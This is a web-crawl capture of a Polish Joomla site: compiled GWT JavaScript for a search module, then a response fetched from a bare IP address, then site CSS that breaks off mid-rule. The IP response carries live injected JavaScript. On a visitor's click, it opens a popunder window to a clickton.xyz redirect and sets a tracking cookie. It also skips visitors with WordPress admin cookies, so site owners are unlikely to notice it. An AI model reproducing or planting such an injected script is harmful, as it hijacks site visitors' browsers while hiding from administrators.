Qm;_.gC=function Um(){return Ji};_.cM={30:1};_=_m.prototype=new y;_.gC=function bn(){return tj};_.V=function cn(){return this.x};_.tS=function en(){if(!this.x){return '(null handle)'}return this.x.outerHTML};_.cM={34:1};_.x=null;_=$m.prototype=new _m;_.W=function rn(){};_.X=function sn(){};_.K=function tn(a){!!this.v&&jf(this.v,a)};_.gC=function un(){return Dj};_.Y=function vn(){kn(this)};_.S=function wn(a){ln(this,a)};_.Z=function xn(){};_.$=function yn(){};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_.t=false;_.u=0;_.v=null;_.w=null;_=Zm.prototype=new $m;_.W=function An(){bo(this,($n(),Yn))};_.X=function Bn(){bo(this,($n(),Zn))};_.gC=function Cn(){return ej};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=Ym.prototype=new Zm;_.gC=function Fn(){return Si};_.ab=function Gn(){return new Ar(this.f)};_._=function Hn(a){return En(this,a)};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=Xm.prototype=new Ym;_.gC=function Ln(){return Mi};_._=function Mn(a){var b;return b=En(this,a),b&&Kn(a.x),b};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=On.prototype=new $m;_.gC=function Pn(){return Vi};_.bb=function Qn(){return gc(this.x)};_.Y=function Rn(){var a;kn(this);a=this.bb();-1==a&&this.cb(0)};_.cb=function Sn(a){this.x.tabIndex=a};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=Tn.prototype=Nn.prototype=new On;_.gC=function Un(){return Ni};_.bb=function Vn(){return gc(this.x)};_.cb=function Wn(a){this.x.tabIndex=a};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_.b=null;_=_n.prototype=Xn.prototype=new If;_.gC=function ao(){return Qi};_.cM={2:1,11:1,14:1,36:1,41:1};var Yn,Zn;_=eo.prototype=co.prototype=new y;_.db=function fo(a){a.Y()};_.gC=function go(){return Oi};_.cM={};_=io.prototype=ho.prototype=new y;_.db=function jo(a){mn(a)};_.gC=function ko(){return Pi};_.cM={};_=lo.prototype=new Ym;_.gC=function mo(){return Ri};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_.d=null;_.e=null;_=po.prototype=no.prototype=new y;_.gC=function qo(){return Ti};_.cM={};_.b=null;_.c=null;_.d=null;_=to.prototype=ro.prototype=new Ym;_.gC=function uo(){return Ui};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=xo.prototype=new $m;_.gC=function zo(){return cj};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_.b=null;_=Ao.prototype=wo.prototype=new xo;_.gC=function Co(){return dj};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=Eo.prototype=Do.prototype=vo.prototype=new wo;_.gC=function Fo(){return Wi};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};var Go,Ho,Io;_=Ko.prototype=new y;_.gC=function Lo(){return Xi};_.cM={};_=No.prototype=Mo.prototype=new Ko;_.gC=function Oo(){return Yi};_.cM={};_.b=null;var Po;_=So.prototype=Ro.prototype=new y;_.gC=function To(){return Zi};_.cM={};_.b=null;_=Yo.prototype=Uo.prototype=new $m;_.gC=function Zo(){return bj};_.S=function $o(a){ym(a.type)==32768&&!!this.b&&(this.x[Mx]=Rw,undefined);ln(this,a)};_.Z=function _o(){var a;a=$b(this.x,Mx);Is(Ww,a)&&Hl(new ep(this))};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_.b=null;var Vo;_=bp.prototype=new y;_.gC=function cp(){return _i};_.cM={};_=ep.prototype=dp.prototype=new y;_.gC=function fp(){return $i};_.cM={15:1};_.b=null;_=ip.prototype=gp.prototype=new bp;_.gC=function jp(){return aj};_.cM={};_=lp.prototype=new Zm;_.gC=function pp(){return qj};_.eb=function qp(){return this.x};_.ab=function rp(){return new zq(this)};_._=function sp(a){return np(this,a)};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_.s=null;_=Ep.prototype=kp.prototype=new lp;_.gC=function Fp(){return kj};_.eb=function Gp(){return ac(this.x)};_.V=function Hp(){var a;return a=ac(this.x).parentNode,(!a||a.nodeType!=1)&&(a=null),a};_.$=function Ip(){this.q&&_p(this.p,false,true)};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_.b=false;_.c=false;_.d=null;_.e=null;_.g=null;_.i=false;_.j=-1;_.k=false;_.n=null;_.o=false;_.q=false;_.r=-1;_=Lp.prototype=Jp.prototype=new y;_.gC=function Mp(){return fj};_.cM={9:1,21:1};_=Pp.prototype=Np.prototype=new y;_.gC=function Qp(){return gj};_.cM={};_.b=null;_.c=null;_=Sp.prototype=Rp.prototype=new y;_.gC=function Tp(){return hj};_.cM={16:1,21:1};_.b=null;_=Vp.prototype=Up.prototype=new y;_.gC=function Wp(){return ij};_.cM={10:1,21:1};_.b=null;_=aq.prototype=Xp.prototype=new x;_.gC=function bq(){return jj};_.cM={};_.b=null;_.c=false;_.d=false;_.e=null;_.f=false;_=hq.prototype=cq.prototype=new Xm;_.gC=function lq(){return oj};_.cM={18:1,19:1,20:1,29:1,30:1,33:1,34:1};var dq,eq,fq;_=nq.prototype=mq.prototype=new y;_.db=function oq(a){a.t&&mn(a)};_.gC=function pq(){return lj};_.cM={};_=rq.prototype=qq.prototype=new y;_.gC=function sq(){return mj};_.J=function tq(a){jq()};_.cM={8:1,21:1};_=vq.prototype=uq.prototype=new cq;_.gC=function wq(){return nj};_.cM={18:1,19:1,20:1,29:1,30:1,33:1,34:1};_=zq.prototype=xq.prototype=new y;_.gC=function Aq(){return pj};_.P=function Bq(){return this.b};_.Q=function Cq(){return yq(this)};_.R=function Dq(){!!this.c&&np(this.d,this.c)};_.cM={};_.c=null;_.d=null;_=Gq.prototype=new On;_.gC=function Kq(){return zj};_.S=function Lq(a){var b;b=ym(a.type);(b&896)!=0?ln(this,a):ln(this,a)};_.Z=function Mq(){};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=Fq.prototype=new Gq;_.gC=function Oq(){return rj};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=Pq.prototype=Eq.prototype=new Fq;_.gC=function Qq(){return sj};_.cM={18:1,19:1,29:1,30:1,33:1,34:1,42:1};_=Rq.prototype=new rc;_.gC=function Yq(){return yj};_.cM={35:1,36:1,37:1,38:1};var Sq,Tq,Uq,Vq,Wq;_=_q.prototype=$q.prototype=new Rq;_.gC=function ar(){return uj};_.cM={35:1,36:1,37:1,38:1};_=cr.prototype=br.prototype=new Rq;_.gC=function dr(){return vj};_.cM={35:1,36:1,37:1,38:1};
--></script>
<script><!--
_=fr.prototype=er.prototype=new Rq;_.gC=function gr(){return wj};_.cM={35:1,36:1,37:1,38:1};_=ir.prototype=hr.prototype=new Rq;_.gC=function jr(){return xj};_.cM={35:1,36:1,37:1,38:1};_=mr.prototype=kr.prototype=new lo;_.gC=function nr(){return Aj};_._=function or(a){var b,c,d;c=(d=a.x.parentNode,(!d||d.nodeType!=1)&&(d=null),d);b=En(this,a);b&&this.d.removeChild(bc(c));return b};_.cM={18:1,19:1,29:1,30:1,33:1,34:1};_=vr.prototype=pr.prototype=new y;_.gC=function wr(){return Cj};_.ab=function xr(){return new Ar(this)};_.cM={};_.b=null;_.c=null;_.d=0;_=Ar.prototype=yr.prototype=new y;_.gC=function Br(){return Bj};_.P=function Cr(){return this.b<this.c.d-1};_.Q=function Dr(){return zr(this)};_.R=function Er(){if(this.b<0||this.b>=this.c.d){throw new ls}this.c.c._(this.c.b[this.b--])};_.cM={};_.b=-1;_.c=null;_=Kr.prototype=Ir.prototype=new y;_.gC=function Lr(){return Hj};_.cM={};_.b=null;_.c=null;_.d=null;_.e=null;_=Nr.prototype=Mr.prototype=new y;_.fb=function Or(){uf(this.b,this.d,this.c)};_.gC=function Pr(){return Ij};_.cM={24:1};_.b=null;_.c=null;_.d=null;_=Rr.prototype=Qr.prototype=new y;_.fb=function Sr(){wf(this.b,this.d,this.c)};_.gC=function Tr(){return Jj};_.cM={24:1};_.b=null;_.c=null;_.d=null;_=Vr.prototype=Ur.prototype=new G;_.gC=function Wr(){return Mj};_.cM={2:1,14:1,36:1,41:1};_=Zr.prototype=Yr.prototype=new y;_.gC=function bs(){return Oj};_.tS=function cs(){return ((this.b&2)!=0?'interface ':(this.b&1)!=0?Rw:'class ')+this.c};_.cM={};_.b=0;_.c=null;_=es.prototype=ds.prototype=new G;_.gC=function fs(){return Nj};_.cM={2:1,14:1,36:1,41:1};_=is.prototype=hs.prototype=gs.prototype=new G;_.gC=function js(){return Rj};_.cM={2:1,14:1,36:1,41:1};_=ms.prototype=ls.prototype=ks.prototype=new G;_.gC=function ns(){return Sj};_.cM={2:1,14:1,36:1,41:1};_=qs.prototype=ps.prototype=os.prototype=new G;_.gC=function rs(){return Tj};_.cM={2:1,14:1,36:1,41:1};_=ws.prototype=vs.prototype=us.prototype=new G;_.gC=function xs(){return Uj};_.cM={2:1,14:1,36:1,41:1};var ys;_=Bs.prototype=As.prototype=new gs;_.gC=function Cs(){return Vj};_.cM={2:1,14:1,36:1,41:1};_=Es.prototype=Ds.prototype=new y;_.gC=function Fs(){return Yj};_.tS=function Gs(){return this.b+'.'+this.d+'(Unknown Source'+(this.c>=0?Yw+this.c:Rw)+')'};_.cM={36:1,39:1};_.b=null;_.c=0;_.d=null;_=String.prototype;_.eQ=function Ns(a){return Is(this,a)};_.gC=function Os(){return $j};_.hC=function Ps(){return Ws(this)};_.tS=function Qs(){return this};_.cM={1:1,36:1,37:1};var Rs,Ss=0,Ts;_=$s.prototype=Ys.prototype=new y;_.gC=function _s(){return Zj};_.tS=function at(){return this.b.b};_.cM={};_=ct.prototype=bt.prototype=new G;_.gC=function dt(){return ak};_.cM={2:1,14:1,36:1,41:1};_=et.prototype=new y;_.gb=function ht(a){throw new ct('Add not supported on this collection')};_.hb=function it(a){var b;b=ft(this.ab(),a);return !!b};_.gC=function jt(){return bk};_.ib=function kt(){return this.kb()==0};_.jb=function lt(a){var b;b=ft(this.ab(),a);if(b){b.R();return true}else{return false}};_.lb=function mt(a){var b,c,d;d=this.kb();a.length<d&&(a=ch(a,d));c=this.ab();for(b=0;b<d;++b){hh(a,b,c.Q())}a.length>d&&hh(a,d,null);return a};_.tS=function nt(){return gt(this)};_.cM={};_=pt.prototype=new y;_.eQ=function rt(a){var b,c,d,e,f;if(a===this){return true}if(!(a!=null&&a.cM&&!!a.cM[22])){return false}e=oh(a,22);if(this.e!=e.e){return false}for(c=new au((new Tt(e)).b);Ju(c.b);){b=c.c=oh(Ku(c.b),13);d=b.nb();f=b.ob();if(!(d==null?this.d:d!=null&&d.cM&&!!d.cM[1]?Yw+oh(d,1) in this.f:Bt(this,d,~~ab(d)))){return false}if(!bw(f,d==null?this.c:d!=null&&d.cM&&!!d.cM[1]?this.f[Yw+oh(d,1)]:At(this,d,~~ab(d)))){return false}}return true};_.gC=function st(){return nk};_.hC=function tt(){var a,b,c;c=0;for(b=new au((new Tt(this)).b);Ju(b.b);){a=b.c=oh(Ku(b.b),13);c+=a.hC();c=~~c}return c};_.tS=function ut(){var a,b,c,d;d='{';a=false;for(c=new au((new Tt(this)).b);Ju(c.b);){b=c.c=oh(Ku(c.b),13);a?(d+=Zx):(a=true);d+=Rw+b.nb();d+=$x;d+=Rw+b.ob()}return d+'}'};_.cM={22:1};_=ot.prototype=new pt;_.mb=function Lt(a,b){return (a==null?null:a)===(b==null?null:b)||a!=null&&$(a,b)};_.gC=function Mt(){return gk};_.cM={22:1};_.b=null;_.c=null;_.d=false;_.e=0;_.f=null;_=Ot.prototype=new et;_.eQ=function Pt(a){var b,c,d;if(a===this){return true}if(!(a!=null&&a.cM&&!!a.cM[40])){return false}c=oh(a,40);if(c.kb()!=this.kb()){return false}for(b=c.ab();b.P();){d=b.Q();if(!this.hb(d)){return false}}return true};_.gC=function Qt(){return ok};_.hC=function Rt(){var a,b,c;a=0;for(b=this.ab();b.P();){c=b.Q();if(c!=null){a+=ab(c);a=~~a}}return a};_.cM={40:1};_=Tt.prototype=Nt.prototype=new Ot;_.hb=function Ut(a){return St(this,a)};_.gC=function Vt(){return dk};_.ab=function Wt(){return new au(this.b)};_.jb=function Xt(a){var b;if(St(this,a)){b=oh(a,13).nb();Ht(this.b,b);return true}return false};_.kb=function Yt(){return this.b.e};_.cM={40:1};_.b=null;_=au.prototype=Zt.prototype=new y;_.gC=function bu(){return ck};_.P=function cu(){return Ju(this.b)};_.Q=function du(){return this.c=oh(Ku(this.b),13)};_.R=function eu(){_t(this)};_.cM={};_.b=null;_.c=null;_.d=null;_=gu.prototype=new y;_.eQ=function hu(a){var b;if(a!=null&&a.cM&&!!a.cM[13]){b=oh(a,13);if(bw(this.nb(),b.nb())&&bw(this.ob(),b.ob())){return true}}return false};_.gC=function iu(){return mk};_.hC=function ju(){var a,b;a=0;b=0;this.nb()!=null&&(a=ab(this.nb()));this.ob()!=null&&(b=ab(this.ob()));return a^b};_.tS=function ku(){return this.nb()+$x+this.ob()};_.cM={13:1};_=lu.prototype=fu.prototype=new gu;_.gC=function mu(){return ek};_.nb=function nu(){return null};_.ob=function ou(){return this.b.c};_.pb=function pu(a){return Ft(this.b,a)};_.cM={13:1};_.b=null;_=ru.prototype=qu.prototype=new gu;_.gC=function su(){return fk};_.nb=function tu(){return this.b};_.ob=function uu(){return this.c.f[Yw+this.b]};_.pb=function vu(a){return Gt(this.c,this.b,a)};_.cM={13:1};_.b=null;_.c=null;_=wu.prototype=new et;_.gb=function xu(a){this.qb(this.kb(),a);return true};_.qb=function yu(a,b){throw new ct('Add not supported on this list')};_.eQ=function Au(a){var b,c,d,e,f;if(a===this){return true}if(!(a!=null&&a.cM&&!!a.cM[23])){return false}f=oh(a,23);if(this.kb()!=f.kb()){return false}d=new Mu(this);e=f.ab();while(d.c<d.e.kb()){b=Ku(d);c=Ku(e);if(!(b==null?c==null:$(b,c))){return false}}return true};_.gC=function Bu(){return jk};_.hC=function Cu(){var a,b,c;b=1;a=new Mu(this);while(a.c<a.e.kb()){c=Ku(a);b=31*b+(c==null?0:ab(c));b=~~b}return b};_.ab=function Eu(){return new Mu(this)};_.sb=function Fu(){return new Tu(this,0)};_.tb=function Gu(a){return new Tu(this,a)};_.ub=function Hu(a){throw new ct('Remove not supported on this list')};_.cM={23:1};_=Mu.prototype=Iu.prototype=new y;_.gC=function Nu(){return hk};_.P=function Ou(){return this.c<this.e.kb()};_.Q=function Pu(){return Ku(this)};_.R=function Qu(){Lu(this)};_.cM={};_.c=0;_.d=-1;_.e=null;_=Tu.prototype=Ru.prototype=new Iu;_.gC=function Uu(){return ik};_.cM={};_.b=null;_=Wu.prototype=Vu.prototype=new Ot;_.hb=function Xu(a){return yt(this.b,a)};_.gC=function Yu(){return lk};_.ab=function Zu(){var a;return a=new au(this.c.b),new av(a)};_.kb=function $u(){return this.c.b.e};_.cM={40:1};_.b=null;_.c=null;_=av.prototype=_u.prototype=new y;_.gC=function bv(){return kk};_.P=function cv(){return Ju(this.b.b)};_.Q=function dv(){var a;a=$t(this.b);return a.nb()};_.R=function ev(){_t(this.b)};_.cM={};_.b=null;_=mv.prototype=fv.prototype=new wu;_.gb=function nv(a){return hh(this.b,this.c++,a),true};_.qb=function ov(a,b){(a<0||a>this.c)&&Du(a,this.c);this.b.splice(a,0,b);++this.c};_.hb=function pv(a){return iv(this,a,0)!=-1};_.rb=function qv(a){return zu(a,this.c),this.b[a]};_.gC=function rv(){return pk};_.ib=function sv(){return this.c==0};_.ub=function tv(a){return jv(this,a)};_.jb=function uv(a){return kv(this,a)};_.kb=function vv(){return this.c};_.lb=function wv(a){return lv(this,a)};_.cM={23:1,36:1};_.c=0;var xv;_=Av.prototype=zv.prototype=new wu;_.hb=function Bv(a){return false};_.rb=function Cv(a){throw new ps};_.gC=function Dv(){return qk};_.kb=function Ev(){return 0};_.cM={23:1,36:1};_=Hv.prototype=Fv.prototype=new ot;_.gC=function Iv(){return rk};_.cM={22:1,36:1};_=Lv.prototype=Jv.prototype=new Ot;_.gb=function Mv(a){var b;return b=Dt(this.b,a,this),b==null};_.hb=function Nv(a){return yt(this.b,a)};_.gC=function Ov(){return sk};_.ib=function Pv(){return this.b.e==0};_.ab=function Qv(){var a;return a=new au(qt(this.b).c.b),new av(a)};_.jb=function Rv(a){return Ht(this.b,a)!=null};_.kb=function Sv(){return this.b.e};_.tS=function Tv(){return gt(qt(this.b))};_.cM={36:1,40:1};_.b=null;_=Vv.prototype=Uv.prototype=new gu;_.gC=function Wv(){return tk};_.nb=function Xv(){return this.b};_.ob=function Yv(){return this.c};_.pb=function Zv(a){var b;b=this.c;this.c=a;return b};_.cM={13:1};_.b=null;_.c=null;_=_v.prototype=$v.prototype=new G;_.gC=function aw(){return uk};_.cM={2:1,14:1,36:1,41:1};_=iw.prototype=cw.prototype=new y;_.gC=function jw(){return Dk};_.cM={};_.b=10;_.c=0;_.d=null;_.e=null;_.f=null;_.g=null;_.i=null;_.j=null;_=lw.prototype=kw.prototype=new y;_.gC=function mw(){return vk};_.I=function nw(a){dw(this.b)};_.cM={7:1,21:1};_.b=null;_=pw.prototype=ow.prototype=new y;_.gC=function qw(){return wk};_.cM={3:1,21:1};_.b=null;_=sw.prototype=rw.prototype=new y;_.gC=function tw(){return xk};_.cM={6:1,21:1};_.b=null;_=vw.prototype=uw.prototype=new y;_.gC=function ww(){return yk};_.H=function xw(a){dw(this.b)};_.cM={4:1,21:1};_.b=null;_=Bw.prototype=yw.prototype=new y;_.gC=function Cw(){return Bk};_.cM={};_.b=null;_.c=0;_.d=null;_=Ew.prototype=Dw.prototype=new y;_.gC=function Fw(){return zk};_.H=function Gw(a){fw(this.b.b,this.d,this.c-1);cc(this.b.b.f.x)};_.cM={4:1,21:1};_.b=null;_.c=0;_.d=null;_=Iw.prototype=Hw.prototype=new y;_.gC=function Jw(){return Ak};_.H=function Kw(a){fw(this.b.b,this.d,this.c+1);cc(this.b.b.f.x)};_.cM={4:1,21:1};_.b=null;_.c=0;_.d=null;_=Mw.prototype=Lw.prototype=new y;_.gC=function Nw(){return Ck};_.cM={43:1};_.b=null;_.c=null;_.d=null;_.e=null;var Pw=hb;var Wj=_r(dy,'Object'),th=_r('com.google.gwt.animation.client.','Animation'),Gi=_r(ey,'Timer'),Pj=_r(dy,'Enum'),_j=_r(dy,'Throwable'),Qj=_r(dy,'Exception'),Xj=_r(dy,'RuntimeException'),uh=_r(fy,'JavaScriptException'),vh=_r(fy,'JavaScriptObject$'),wh=_r(fy,'Scheduler'),xh=_r(gy,'SchedulerImpl'),Ah=_r(gy,'StackTraceCreator$Collector'),Yj=_r(dy,'StackTraceElement'),Lk=$r(hy,'StackTraceElement;'),zh=_r(gy,'StackTraceCreator$CollectorMoz'),yh=_r(gy,'StackTraceCreator$CollectorChrome'),Ch=_r(gy,'StringBufferImpl'),Bh=_r(gy,'StringBufferImplAppend'),$j=_r(dy,Tw),Hh=as(iy,'Style$Display',Dc),Fk=$r(jy,'Style$Display;'),Dh=as(iy,'Style$Display$1',null),Eh=as(iy,'Style$Display$2',null),Fh=as(iy,'Style$Display$3',null),Gh=as(iy,'Style$Display$4',null),Rh=as(iy,'Style$Unit',bd),Gk=$r(jy,'Style$Unit;'),Ih=as(iy,'Style$Unit$1',null),Jh=as(iy,'Style$Unit$2',null),Kh=as(iy,'Style$Unit$3',null),Lh=as(iy,'Style$Unit$4',null),Mh=as(iy,'Style$Unit$5',null),Nh=as(iy,'Style$Unit$6',null),Oh=as(iy,'Style$Unit$7',null),Ph=as(iy,'Style$Unit$8',null),Qh=as(iy,'Style$Unit$9',null),Gj=_r(ky,'Event'),fi=_r(ly,'GwtEvent'),Vh=_r(my,'DomEvent'),Sh=_r(my,'BlurEvent'),Xh=_r(my,'HumanInputEvent'),_h=_r(my,'MouseEvent'),Th=_r(my,'ClickEvent'),Ej=_r(ky,'Event$Type'),ei=_r(ly,'GwtEvent$Type'),Uh=_r(my,'DomEvent$Type'),Wh=_r(my,'FocusEvent'),Zh=_r(my,'KeyEvent'),Yh=_r(my,'KeyCodeEvent'),$h=_r(my,'KeyUpEvent'),ai=_r(my,'PrivateMap'),bi=_r(ny,'CloseEvent'),ci=_r(ny,'ResizeEvent'),di=_r(ny,'ValueChangeEvent'),hi=_r(ly,'HandlerManager'),Fj=_r(ky,'EventBus'),Kj=_r(ky,'SimpleEventBus'),gi=_r(ly,'HandlerManager$Bus'),ii=_r(ly,'LegacyHandlerWrapper'),Lj=_r(ky,oy),ji=_r(ly,oy),si=_r(py,'Request'),ti=_r(py,'Response'),ki=_r(py,'Request$1'),li=_r(py,'Request$3'),oi=_r(py,'RequestBuilder'),mi=_r(py,'RequestBuilder$1'),ni=_r(py,'RequestBuilder$Method'),pi=_r(py,'RequestException'),qi=_r(py,'RequestPermissionException'),ri=_r(py,'RequestTimeoutException'),ui=_r(qy,'AutoDirectionHandler'),vi=as(qy,'HasDirection$Direction',_g),Hk=$r('[Lcom.google.gwt.i18n.client.','HasDirection$Direction;'),wi=_r('com.google.gwt.text.shared.','AbstractRenderer'),xi=_r(ry,'PassthroughParser'),yi=_r(ry,'PassthroughRenderer'),zi=_r(ey,'CommandCanceledException'),Di=_r(ey,'CommandExecutor'),Ai=_r(ey,'CommandExecutor$1'),Bi=_r(ey,'CommandExecutor$2'),Ci=_r(ey,'CommandExecutor$CircularIterator'),Ei=_r(ey,'Event$NativePreviewEvent'),Fi=_r(ey,'Timer$1'),Hi=_r(ey,'Window$ClosingEvent'),Ii=_r(ey,'Window$WindowHandlers'),Li=_r(sy,'HistoryImpl'),Ki=_r(sy,'HistoryImplTimer'),Ji=_r(sy,'HistoryImplSafari'),tj=_r(ty,'UIObject'),Dj=_r(ty,'Widget'),ej=_r(ty,'Panel'),Si=_r(ty,'ComplexPanel'),Mi=_r(ty,'AbsolutePanel'),Vi=_r(ty,'FocusWidget'),Ni=_r(ty,'Anchor'),Qi=_r(ty,'AttachDetachException'),Oi=_r(ty,'AttachDetachException$1'),Pi=_r(ty,'AttachDetachException$2'),Ri=_r(ty,'CellPanel'),qj=_r(ty,'SimplePanel'),kj=_r(ty,'PopupPanel'),cj=_r(ty,'LabelBase'),dj=_r(ty,'Label'),Wi=_r(ty,'HTML'),Ti=_r(ty,'DirectionalTextHelper'),Jk=$r(uy,'Widget;'),Ui=_r(ty,'FlowPanel'),Xi=_r(ty,'HasHorizontalAlignment$AutoHorizontalAlignmentConstant'),Yi=_r(ty,'HasHorizontalAlignment$HorizontalAlignmentConstant'),Zi=_r(ty,'HasVerticalAlignment$VerticalAlignmentConstant'),bj=_r(ty,'Image'),_i=_r(ty,'Image$State'),$i=_r(ty,'Image$State$1'),aj=_r(ty,'Image$UnclippedState'),bk=_r(vy,'AbstractCollection'),jk=_r(vy,'AbstractList'),pk=_r(vy,'ArrayList'),Ek=$r(Rw,'[C'),fj=_r(ty,'PopupPanel$1'),gj=_r(ty,'PopupPanel$2'),hj=_r(ty,'PopupPanel$3'),ij=_r(ty,'PopupPanel$4'),jj=_r(ty,'PopupPanel$ResizeAnimation'),oj=_r(ty,'RootPanel'),lj=_r(ty,'RootPanel$1'),mj=_r(ty,'RootPanel$2'),nj=_r(ty,'RootPanel$DefaultRootPanel'),pj=_r(ty,'SimplePanel$1'),zj=_r(ty,'ValueBoxBase'),rj=_r(ty,'TextBoxBase'),sj=_r(ty,'TextBox'),yj=as(ty,'ValueBoxBase$TextAlignment',Zq),Ik=$r(uy,'ValueBoxBase$TextAlignment;'),uj=as(ty,'ValueBoxBase$TextAlignment$1',null),vj=as(ty,'ValueBoxBase$TextAlignment$2',null),wj=as(ty,'ValueBoxBase$TextAlignment$3',null),xj=as(ty,'ValueBoxBase$TextAlignment$4',null),Aj=_r(ty,'VerticalPanel'),Cj=_r(ty,'WidgetCollection'),Bj=_r(ty,'WidgetCollection$WidgetIterator'),Hj=_r(ky,'SimpleEventBus$1'),Ij=_r(ky,'SimpleEventBus$2'),Jj=_r(ky,'SimpleEventBus$3'),Mk=$r(hy,'Throwable;'),Tj=_r(dy,'IndexOutOfBoundsException'),Mj=_r(dy,'ArrayStoreException'),Oj=_r(dy,'Class'),Nj=_r(dy,'ClassCastException'),Rj=_r(dy,'IllegalArgumentException'),Sj=_r(dy,'IllegalStateException'),Uj=_r(dy,'NullPointerException'),Vj=_r(dy,'NumberFormatException'),Zj=_r(dy,'StringBuffer'),ak=_r(dy,'UnsupportedOperationException'),Kk=$r(hy,'Object;'),nk=_r(vy,'AbstractMap'),gk=_r(vy,'AbstractHashMap'),ok=_r(vy,'AbstractSet'),dk=_r(vy,'AbstractHashMap$EntrySet'),ck=_r(vy,'AbstractHashMap$EntrySetIterator'),mk=_r(vy,'AbstractMapEntry'),ek=_r(vy,'AbstractHashMap$MapEntryNull'),fk=_r(vy,'AbstractHashMap$MapEntryString'),hk=_r(vy,'AbstractList$IteratorImpl'),ik=_r(vy,'AbstractList$ListIteratorImpl'),lk=_r(vy,'AbstractMap$1'),kk=_r(vy,'AbstractMap$1$1'),qk=_r(vy,'Collections$EmptyList'),rk=_r(vy,'HashMap'),sk=_r(vy,'HashSet'),tk=_r(vy,'MapEntryImpl'),uk=_r(vy,'NoSuchElementException'),Dk=_r(wy,'Gpixsearch'),vk=_r(wy,'Gpixsearch$1'),wk=_r(wy,'Gpixsearch$2'),xk=_r(wy,'Gpixsearch$3'),yk=_r(wy,'Gpixsearch$4'),Bk=_r(wy,'Gpixsearch$5'),zk=_r(wy,'Gpixsearch$5$1'),Ak=_r(wy,'Gpixsearch$5$2'),Ck=_r(wy,'Gpixsearch$ResultData');$stats && $stats({moduleName:'gpixsearch',sessionId:$sessionId,subSystem:'startup',evtGroup:'moduleStartup',millis:(new Date()).getTime(),type:'moduleEvalEnd'});if ($wnd.gpixsearch) $wnd.gpixsearch.onScriptLoad();
--></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 842
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"TYUEX5kDLLHXVKufhj4m2Y2o6o4w3rXpF9NU8JthLZ8J8im4AGVWW\/XS2TjVsfaW2zmRykdlE\/jHkLI7qNF9HG6ddexP0A7ThjeOCCYH\/agyC9QwlNobGwd4cdKPQ74R8TJ7EpZFxfiKlowNNl+WGsoVdOiDKYgeP\/2p3Mo1HFcui1Lz6tQQvmImm0cv10agcAnZqenMNdwyuQAqcx1c2mtgn0POa31aCxj2VmALvOpVHXDOVwHg5AKQzJFH\/+\/aQy62Gw+J2k+3k7BPsRsM8bs3SRPg6sUZf2TVWKhAIvk="}

--- FILE ---
content_type: text/css
request_url: http://wypych.suwalki.pl/modules/mod_pixsearch_ng/media/css/mod_pixsearch_ng.css
body_size: 438
content:
@CHARSET "UTF-8";
.pixsearch_ng_popup
{
    background-color: #FFFFFF;
    border: 4px solid #EEEEEE;
}

.pixsearch_ng_popup .ps_ng_head .ps_ng_result
{
	background-color:#EEEEEE;
	font-size:14px;
	font-weight:bold;
	padding:4px;
}

.pixsearch_ng_popup .ps_row_ng_0,
.pixsearch_ng_popup .ps_row_ng_1
{
	background-color:#FFFFFF;
	border-top:2px solid #EEEEEE;
	padding:5px;
}

.pixsearch_ng_popup .ps_row_ng_0_head,
.pixsearch_ng_popup .ps_row_ng_1_head
{
	padding: 3px 0;
}

.pixsearch_ng_popup .ps_row_ng_0_head .ps_row_ng_0_catlink,
.pixsearch_ng_popup .ps_row_ng_1_head .ps_row_ng_1_catlink
{
	font-size: 1.2em;
}

.pixsearch_ng_popup .ps_row_ng_0_innerbody,
.pixsearch_ng_popup .ps_row_ng_1_innerbody
{
	padding-bottom: 3px;
}
.pixsearch_ng_popup .ps_row_ng_0_innerbody .highlight,
.pixsearch_ng_popup .ps_row_ng_1_innerbody .highlight
{
	font-weight: bold;
}

.pixsearch_ng_popup .ps_ng_footer_links
{
	border-top:2px solid #EEEEEE;
	padding:5px;
	overflow: hidden;
}

.pixsearch_ng_popup .ps_ng_footer_links .ps_ng_link_prev
{
	float: left;
}

.pixsearch_ng_popup .ps_ng_footer_links .ps_ng_link_next
{
	float: right;
}

.pixsearch_ng_popup .ps_ng_viewall
{
	background-color:#EEEEEE;
	overflow: hidden;
	padding:5px;
	text-align: center;
}

.ps_ng_search_image
{
	cursor:pointer;
	vertical-align: top;
}
	

--- FILE ---
content_type: text/css
request_url: http://wypych.suwalki.pl/templates/templat/css/template.css
body_size: 10511
content:
/* WM */
.category_Header h3 span
{

    font-size: 14px;
    font-weight: bolder;
    height: 32px;
    padding: 0 5px;
    text-align: center;
    line-height: 80%;    
}
.category_Header h3 span a
{
    color:#3A3A3A;
    font-size: 14px;
    font-weight:bold;
        text-align: center;
}
.category_Header h3 span a:hover
{
    color:#0E7093;
    font-size: 14px;
    font-weight:bold;
